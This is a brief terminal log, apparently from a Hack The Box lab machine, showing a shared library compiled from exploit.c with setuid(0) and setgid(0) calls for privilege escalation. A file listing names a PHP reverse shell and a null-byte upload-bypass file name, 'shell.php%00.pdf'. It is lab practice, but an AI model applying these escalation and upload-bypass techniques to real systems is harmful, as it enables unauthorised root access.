 ┌─[sg_Drater]─[10.10.14.114]─[drater@parrot]─[~/htb/zipping]
└──╼ [★]$ gcc -fPIC -shared exploit.c -o libcounter.so
exploit.c: In function ‘exploit’:
exploit.c:6:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    6 | setuid(0);
      | ^~~~~~
exploit.c:7:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    7 | setgid(0);
      | ^~~~~~
┌─[sg_Drater]─[10.10.14.114]─[drater@parrot]─[~/htb/zipping]
└──╼ [★]$ ls
evilarc    exploit.pdf  extract        make.sh  notes.txt              shell.php         shell.sh
exploit.c  exploit.zip  libcounter.so  nmap     php-reverse-shell.php  shell.php%00.pdf  stock
┌─[sg_Drater]─[10.10.14.114]─[drater@parrot]─[~/htb/zipping]
└──╼ [★]$